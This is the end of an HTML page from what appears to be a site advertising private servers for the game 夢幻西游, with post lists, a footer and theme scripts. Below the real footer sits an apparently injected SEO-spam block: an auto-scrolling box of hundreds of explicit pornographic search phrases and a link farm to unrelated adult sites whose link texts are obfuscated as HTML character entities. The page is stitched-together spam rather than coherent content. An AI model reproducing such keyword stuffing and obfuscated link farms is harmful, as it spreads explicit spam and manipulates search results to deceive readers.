                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/240.html" title="夢幻西游sf發布網"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/b49fe2a7c97bc64f5c06d46021dd102f-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/240.html" title="夢幻西游sf發布網">夢幻西游sf發布網</a></p>
                                <p class="item-date">2025年03月15日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/138.html" title="從新手到高手的旅程"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="從新手到高手的旅程" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/2ece88c9e641e356165060ff8d0b9445-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/138.html" title="從新手到高手的旅程">從新手到高手的旅程</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/241.html" title="夢幻西游sf發布網站"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b0a8b087a6f7e4fdb6b82b1dc88cd7a-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/241.html" title="夢幻西游sf發布網站">夢幻西游sf發布網站</a></p>
                                <p class="item-date">2025年03月15日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/133.html" title="公益夢幻sf"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="公益夢幻sf" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/30510f8b119392d1d2506d912a70ba08-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/133.html" title="公益夢幻sf">公益夢幻sf</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
                        
                    </ul>
                </div>
                <div   id="pnnz9drrn"   class="widget widget_lastest_products">
                    <h3 class="widget-title">熱評文章</h3>
                    <ul class="p-list">
                                                <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/228.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="打造你的專屬仙境之旅" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/287f516e90d873d3ae2cb8b7f2a27032-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/228.html" title="打造你的專屬仙境之旅">打造你的專屬仙境之旅</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/240.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/b49fe2a7c97bc64f5c06d46021dd102f-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/240.html" title="夢幻西游sf發布網">夢幻西游sf發布網</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/241.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b0a8b087a6f7e4fdb6b82b1dc88cd7a-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/241.html" title="夢幻西游sf發布網站">夢幻西游sf發布網站</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/133.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="公益夢幻sf" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/30510f8b119392d1d2506d912a70ba08-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/133.html" title="公益夢幻sf">公益夢幻sf</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/134.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游s" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/d38d9d656cddd7c7aaff3e1e7a007639-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/134.html" title="夢幻西游s">夢幻西游s</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/135.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="公益手游sf網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/c389d23bec93f515608e60c3eb1b561c-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/135.html" title="公益手游sf網站">公益手游sf網站</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/136.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="讓游戲變得更輕松" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/145a38d891f776a485516da3ba0407ca-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/136.html" title="讓游戲變得更輕松">讓游戲變得更輕松</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/137.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游官網深度探索" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/ce4e5493795f377e342a8097edac12cd-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/137.html" title="夢幻西游官網深度探索">夢幻西游官網深度探索</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/138.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="從新手到高手的旅程" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/2ece88c9e641e356165060ff8d0b9445-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/138.html" title="從新手到高手的旅程">從新手到高手的旅程</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/139.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="破解私服發布網的黑與白" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/745b01d78bdfaec03215f0167d6023f2-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/139.html" title="破解私服發布網的黑與白">破解私服發布網的黑與白</a>
                            </h4> </div>
                        </li>
                    </ul>
                </div>
            </aside>
        </div>
        <div   id="pnnz9drrn"   class="container hidden-xs j-partner">
            <div   id="pnnz9drrn"   class="sec-panel">
                <div   id="pnnz9drrn"   class="sec-panel-head">
                    <h2><span>合作伙伴</span></h2> </div>
                <div   id="pnnz9drrn"   class="sec-panel-body">
                    <ul class="list list-partner">
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/bd.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/tx.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/wy.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/sh.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/tt.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/wb.png" alt=""> </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <footer class="footer">
        <div   id="pnnz9drrn"   class="container">
            <div   id="pnnz9drrn"   class="footer-col-wrap footer-with-logo-icon">
                <div   id="pnnz9drrn"   class="footer-col footer-col-logo"> <img src="http://www.fvgolfclub.cn/images/logo_ye.png" alt="私服夢幻西游專區-911MH最新夢幻西游SF發布"> </div>
                <div   id="pnnz9drrn"   class="footer-col footer-col-copy">
                    <ul class="footer-nav hidden-xs">
                        <li id="nvabar-item-index"><a href="http://www.fvgolfclub.cn/">首頁</a></li><li id="navbar-category-2"><a href="http://www.fvgolfclub.cn/category-2.html">夢幻西游發布網</a></li><li id="navbar-category-3"><a href="http://www.fvgolfclub.cn/category-3.html">夢幻西游sf</a></li><li id="navbar-category-4"><a href="http://www.fvgolfclub.cn/category-4.html">夢幻西游公益服發布</a></li><li id="navbar-category-5"><a href="http://www.fvgolfclub.cn/category-5.html">夢幻發布網</a></li><li id="navbar-category-6"><a href="http://www.fvgolfclub.cn/category-6.html">夢幻西游私發服發布網</a></li>                        <li id=menu-item class="menu-item menu-item"><a href=http://www.fvgolfclub.cn/Bdpush_lazy_sitemap_post1.xml>網站地圖</a></li>
                    </ul>
                    <div   id="pnnz9drrn"   class="copyright">
                        <p>Copyright ? 2024 私服夢幻西游專區-911MH最新夢幻西游SF發布 版權所有 <a  target="_blank" rel="nofollow noopener noreferrer">Copyright Your WebSite.Some Rights Reserved.</a> Powered by <a href="http://www.fvgolfclub.cn/" target="_blank" rel="noopener noreferrer">私服夢幻西游專區-911MH最新夢幻西游SF發布</a></p>
                    </div>
                </div>
                <div   id="pnnz9drrn"   class="footer-col footer-col-sns">
                    <div   id="pnnz9drrn"   class="footer-sns">
                        <a class="sns-wx" href="javascript:;" aria-label="icon"> <i class="wpcom-icon fa fa-apple sns-icon"></i> <span style="background-image:url('http://www.fvgolfclub.cn/images/logo.png');"></span> </a>
                        <a class="sns-wx" href="javascript:;" aria-label="icon"> <i class="wpcom-icon fa fa-android sns-icon"></i> <span style="background-image:url('http://www.fvgolfclub.cn/images/logo.png');"></span> </a>
                        <a class="sns-wx" href="javascript:;" aria-label="icon"> <i class="wpcom-icon fa fa-weixin sns-icon"></i> <span style="background-image:url('http://www.fvgolfclub.cn/images/logo.png');"></span> </a>
                        <a  target="_blank" rel="nofollow" aria-label="icon"> <i class="wpcom-icon fa fa-weibo sns-icon"></i> </a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div   id="pnnz9drrn"   class="action action-style-0 action-color-1 action-pos-1" style="bottom:120px;">
        <div   id="pnnz9drrn"   class="action-item"> <i class="wpcom-icon fa fa-comments action-item-icon"></i>
            <div   id="pnnz9drrn"   class="action-item-inner action-item-type-2">
                <h3 style="text-align: center;">聯系我們</h3>
                <p>郵件：私服夢幻西游專區-911MH最新夢幻西游SF發布@sina.com</p>
                <p>工作時間：周一至周五，9:30-18:30，節假日休息</p>
            </div>
        </div>
        <div   id="pnnz9drrn"   class="action-item"> <i class="wpcom-icon fa fa-wechat action-item-icon"></i>
            <div   id="pnnz9drrn"   class="action-item-inner action-item-type-1"> <img class="action-item-img" src="http://www.fvgolfclub.cn/images/logo.png" alt="關注我們"> </div>
        </div>
        <!--<div   id="pnnz9drrn"   class="action-item j-share"> <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i> </div>-->
        <div   id="pnnz9drrn"   class="action-item gotop j-top"> <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i> </div>
    </div>    <script type="text/javascript" id="main-js-extra">
    /*<![CDATA[*/
    var _wpcom_js = {
        "webp": "",
        "slide_speed": "5000",
        "is_admin": "0",
        "video_height": "484",
        "fixed_sidebar": "1",
        "dark_style": "0",
        "follow_btn": "<i class=\"wpcom-icon wi\"><svg aria-hidden=\"true\"><use xlink:href=\"#wi-add\"><\/use><\/svg><\/i>\u5173\u6ce8",
        "followed_btn": "\u5df2\u5173\u6ce8",
        "user_card": "1"
    }; /*]]>*/
    </script>
    <script type="text/javascript" src="http://www.fvgolfclub.cn/static/js/main.js" id="main-js"></script>
    <script type="text/javascript" src="http://www.fvgolfclub.cn/static/js/icons-2.7.19.js" id="wpcom-icons-js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：晋江滩舱电子技术有限公司</p>
<a href="http://www.fvgolfclub.cn/" title="&#x39;&#x31;&#x539F;&#x521B;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x8C03;&#x6559;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x64AD;&#x653E;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;">&#x39;&#x31;&#x539F;&#x521B;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x8C03;&#x6559;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x64AD;&#x653E;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>

<a href="/sitemap.xml">网站地图</a>
<table id="table1" height="50" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext; background-color: #fff; margin: 0 auto;">
  <tr>
    <td>
      <div class="scroll-box">
        <div class="scroll-content">
          日韩欧美午夜成人无码
午夜精品久久第一页按摩
九九热精品
黄色大片中文字幕
国产视频不卡
成人电影av中文字幕
91porn美女直播
五月天无码av
欧美言情福利影院
国内自拍偷拍视频列表
日韩一区综合在线
另类草莓影视
不卡视频
91情侣视频
性爱综合网
久草字幕中文在线
成人午夜爽片
99re视频这里只有精品
免费欧美黄色一级片观看
中文字幕日韩中出成人
日本人妻中文字幕
www欧美日韩高清
一道本色色网
欧美日韩绯色
超碰99资源站
欧美变态乱伦
a级黄片免费看
亚洲tv一卡二卡在线观看
日韩国产成人精品视频
日本韩国欧美视屏一区
熟女视频91
亚洲色色精品
亚洲97柚木
91免费视频网站入口
91成人小视频
成人黄涩视频在线观看
国产变态另类丝袜在线
麻豆AV面费
国产三级视频在线播放
超清大屁股HD720p
午夜精品电影
天堂影视婷婷
欧美性爱一一汇聚全球
亚洲电影自拍
丝袜白洁在线视频观看
激情乱伦五月天
国产性爱自拍正在播放
av在线国产迷奸
www18黄色的
一区二区永久
亚洲欧美日韩首页
欧美日韩一区二区视频观看
一区二区精品vjy
日韩乱码福利精品人妻
欧美人兽精选
久草网站
东京热一本道无码Av
尤物网址91
欧美专区在线
欧美屁屁影院
免费少妇A视频
国产一级大片
成人午夜激情网
TS赵恩静在线观看
av影院入口
日韩三级成人
伦乱av
国内无码精品
成人亚洲网
99re最新网址
免费成人三级片
国产高清肏屄自拍
成人av在线亚洲
91网站免费
亚洲AV无码久久狠狠精品
日韩密臀黄网
久久精品一妻二夫
成人av导航亚洲
亚洲AV无码乱国产高潮
国产三级HD三级精品
成人三级片免费观看
午夜片欧美伦欧美大片
男女互插免费网站在线播放
国产精品4区
91干屁眼视频
亚洲天堂无吗
av大全网站
丁香五月天婷婷麻豆
A片成人免费视频在线观看
18岁欧美禁止视频
99精品老司机免费视频
变态另类一区二区
久久草草亚洲蜜桃臀
日韩av乱伦大全
午夜福利熟女在线播放
亚洲国产86
91久草热
成人男女免费在线播放
九九小视屏
乱伦肏逼黄色视频
日本色情导航
男人的天堂成人社区
一道本综合视频网
老司机午夜福利十八禁
成人A片毛
91宅福利
制服丝袜亚洲中文av
色久呦呦
欧美日韩免费一区
国产最新成人MV分享
ts伪娘一区二区
日韩精品
成人三级aV黄片
亚洲成av人片青草影院
免费在线A片网站
成人免费视频a
91海角社区国产精伦
亚洲Av永久无码精品播放
国产十区精品
97人人摸人人爽
亚洲网成人
日韩av乱仑在线
黄色视频网站在线播放
99RE久久精品国产
在线色情网址
偷拍福利片
日韩欧美白浆肥臀使劲
狠狠操人妻av
AV成人久久
中文字幕乱伦
老湿机69福利体检区
91秦先生在线
五月天婷婷黄片
精品免费视频99
成人3D动漫一区二区沭阳
足交精品
人人妻人人爱91爱
黄色国产在线观看
影音先锋电影啪啪电影网
欧美色伦在线观看
成人自拍网址
亚洲干逼网
欧美a色情
国产露脸做爰无套对白
99精品模特
亚洲无码2025
美女18禁黄色网
91日韩在线激情视频
婷婷五月丁香永久
国产人妖TS重口系列
在线观看无码高清
日本色网址导航
国产一线品av影院
中文字幕人妻互换av久久
91色色视频
GAv成人网不用播放器
岛国狼人97影视
激情文学无码
欧美午夜精品久久3D
四虎成人精品免费A片
三级日逼网站
色偷偷色噜噜狠狠久久97
午夜福利中文字幕
一级性生活视频
91无码精品一区二区日韩
A片网纸
成人在线观看免费
不卡av免费播放
岛国啊v视频
国产精品黄色在线一区二区
黄色网址WW
欧美另类性爱
日本东京热在线资源站
经典三级av国语
亚洲婷婷丝袜
欧美成人一线
成人大片寡妇
亚洲视频成人
欧美日韩伦理综合
黑丝内射美女
Ts人妖涉黄小视频
一本道AV高清
色情网站无码
99精品丰满人妻无码
欧美成人剧场
韩国中文字幕HD久久精品
91唐先生国产一区二区
性无码一区二区
九一看片
最新在线三级网址
人妖AV性爱
91精东传媒果冻传媒
欧美在线观看网站
东京热久久只有精品6
亚洲无码社区
欧美性A片
91素人五码在线观看
先锋影音AV色
欧美拳交在线播放
91色色影院
无码seqin网站
欧洲色播网
成人欧美大片黄18
51论理资源
五月婷婷综合激情网
男人的天堂成人社区
国产h片网站在线免费观看
一本一道精品无码
日本人成网站在线
男女成人免费网站
国产日韩欧美中文另类
AV在线天堂网
91国产吃瓜小电影在线
蜜臀性网
第一福利精品导航
91四虎影院在线观看
午夜成人福利网站
久色福利
变态另类一区二区
91视频网入口
亚洲AV综合网
欧美激情图区2
浮力屁屁草草影院
91综合视频
五月天乱伦色图
欧美人兽另类
福利欧美17
中文字幕黄色片
欧美姓爱综合网
成人在线网站
五月丁香欧美
国产精品欧美激情苹果
91视频在线观看入口处
亚洲AV无码精品
欧美亚A级一级影视
国产日产韩国成人av在线
99成人福利导航
天天操综合av
成人免费在线观看视频网站
亚洲男人天堂社区AV
青娱乐偷拍视频
岛国视频网站大全
亚洲无码免费在线
另类色区
91传媒视频在线观看
欧美婷婷五月天导航
成人AV免费无码
亚洲唐伯虎精品
欧美日韩性爱视频在线观看
成人导航网
亚洲成人av波
极品性欧美
97超碰福利在线
豆花综合导航
欧美肏屄
97色免费在线视频
91在线无码黄色视频
久久无夜无码鲁丝午夜精才
av大片免费观看
91中文啦视频
免费肏逼导航
亚洲免费国产
国产丝袜足交播放
亚洲AV无码专区亚洲
成人高清无码
无套任你玩弄
成人天堂一区二区三区
日韩无码AV高潮
制服91av网
九九热视频在线观看6
永久性交网
黑丝足交视频在线观看
一区二区熟女Av
第一福利官方导航99
网址黄片在线看
亚洲欧美天堂
国产AV母子
日韩av在线看
97视频入口
激情97一区
在线日韩成人网站
国产色站
婷婷午夜剧场
99精品视频在线观
色色五月婷婷
国产精品一区二区AV
亚洲中文在线无码
麻豆精品国产传媒M
91在线观看18
男人天堂影院
99丝袜在线
偷拍网址
97超碰色
日韩AV无码精品
超碰97在线操
性福利导航
玖玖草在线资源站
中文字幕亚洲无码强奸乱伦
黄色影院看抢洞
亚洲夜夜无码

        </div>
      </div>
    </td>
  </tr>
</table>

<style>
  .scroll-box {
    width: 100%;
    height: 50px; /* 调整高度 */
    overflow: hidden;
    font-size: 12px;
    color: #5AFF63; /* 使用 CSS 设置颜色 */
    line-height: 50px; /* 行高与盒子高度一致，垂直居中 */
    text-align: center;
    position: relative;
    background-color: #fff;
  }

  .scroll-content {
    position: absolute;
    animation: scrollUp 8s linear infinite;
  }

  /* 鼠标悬停暂停滚动 */
  .scroll-box:hover .scroll-content {
    animation-play-state: paused;
  }

  /* 定义滚动效果 */
  @keyframes scrollUp {
    0% { top: 100%; }
    100% { top: -100%; }
  }
</style>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
